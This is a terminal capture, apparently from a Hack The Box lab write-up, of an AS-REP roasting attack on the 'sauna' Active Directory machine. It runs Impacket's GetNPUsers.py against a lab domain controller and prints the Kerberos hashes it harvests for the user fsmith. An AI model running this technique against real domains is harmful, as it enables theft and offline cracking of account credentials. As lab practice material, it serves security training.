 Fsmith
┌──(root💀kali)-[~/htb/AD/sauna]
└─# GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile users -format hashcat -outputfile hashes.asreproast -dc-ip 10.10.10.175
Impacket v0.9.25.dev1+20220201.191645.d8679837 - Copyright 2021 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root💀kali)-[~/htb/AD/sauna]
└─# ls
hashes.asreproast  users
┌──(root💀kali)-[~/htb/AD/sauna]
└─# cat hashes.asreproast
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:b4157030e0ecf7136f36956579f818dd$16912ec54f96f8e737882ba81a56a9dc92af67633b15871e165ea
0c8743ebb50e0f03ef6ed7f35eacfb51f50e2733960c88bb9c20937c88e66ed83172de42f4b6a65bee7edbe3eaef94b0cb312296ba519c9b4583026bd82fc5eed
79ed0a989c0eea1f05500e7b6e5b54d381d5b2eb92dd5b68dcf39cfbe4c64af47f68dec605c362df3e0f715c4a0fa90c1590fbe542983f86b234aa27efc88797d
58fcd42faa524d7bc960c85f0
$krb5asrep$23$Fsmith@EGOTISTICAL-BANK.LOCAL:28cd76112c145fee49e432ab0d4ac26c$aee277144a9fae402b9837a8efc80b50e1aae23a68ec86a72c8e
c0f3cd816540e2f6b39a645d1544bf3523d7e6e0e9f591de1256627bda16f946c22b3d4748c6961b7252a11978428dea61f485f698daefb7b87e0ed173bf32996
07ded4f0b91a411b8dc30e6417793f19695f5f507b5e033397d9bb7bf52c40d22525bc36fe832bfaa0e4136a582b8c39caafe0849f550012525350f61539c87ca
29ac3c246c82cd4f1d0b84e91